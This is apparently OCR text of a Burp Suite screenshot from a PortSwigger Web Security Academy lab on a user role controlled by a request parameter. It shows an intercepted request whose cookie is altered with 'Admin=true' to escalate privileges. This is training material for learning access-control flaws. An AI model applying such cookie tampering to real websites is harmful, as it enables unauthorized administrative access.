 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac000a103a8b1408430462400ab004d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept... Action Open bro... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac000a103a8b1408430462400ab004d.web-security-academy.net
3 Cookie: session=m7afRsDzUJnZUagKiPtYEz25HxPVCk5x; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac000a103a8b1408430462400ab004d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Inspector
Notes
https://0ac000a103a8b1408
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
User role controlled by
request parameter
LAB Not solved
Back to lab description
Home | My account
Login
Username
wiener
Password
Log in